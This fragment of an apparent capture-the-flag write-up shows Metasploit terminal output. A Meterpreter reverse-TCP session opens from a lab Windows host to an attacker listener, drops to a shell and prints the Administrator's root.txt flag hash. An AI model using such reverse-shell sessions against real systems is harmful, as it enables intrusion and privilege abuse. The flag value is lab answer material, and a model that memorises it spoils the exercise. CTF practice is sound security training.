 msf6 payload(windows/meterpreter/reverse_tcp) > [*] Meterpreter session 11 opened (10.10.14.22:
4444 -> 10.10.10.104:49777) at 2023-10-30 15:49:42 -0700
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i 11
[*] Starting interaction with 11...
meterpreter > shell
Process 3412 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
97ae18144ce3e96ec9d0540939aaad78
C:\Users\Administrator>